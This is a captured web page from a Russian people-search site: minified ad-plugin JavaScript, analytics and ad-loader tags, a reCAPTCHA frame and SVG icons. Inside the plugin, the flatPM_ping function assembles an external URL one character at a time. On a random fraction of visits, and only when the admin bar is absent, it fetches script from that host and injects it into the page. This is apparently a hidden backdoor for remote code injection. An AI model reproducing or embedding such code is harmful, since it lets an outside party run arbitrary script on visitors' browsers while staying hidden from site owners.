Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: ebe24b2dffb7658655d581bab5213d03
Cache created: 27-10-2025 08:27:30
HCE Version: 1.6.3
Load AVG: 16.43(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dbKL9dx0cbJYoxfhlidykw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764780284391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/menu.svg
body_size: 517
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 297.001 297.001" style="enable-background:new 0 0 297.001 297.001;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M107.883,0h-85.27C10.144,0,0.001,10.143,0.001,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,10.143,120.352,0,107.883,0z"/>
			<path d="M274.388,0h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C297,10.143,286.857,0,274.388,0z"/>
			<path d="M107.883,166.507h-85.27c-12.469,0-22.612,10.142-22.612,22.611v85.27C0.001,286.857,10.144,297,22.613,297h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,176.649,120.352,166.507,107.883,166.507z"/>
			<path d="M274.388,166.507h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				C286.857,297,297,286.857,297,274.388v-85.27C297,176.649,286.857,166.507,274.388,166.507z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
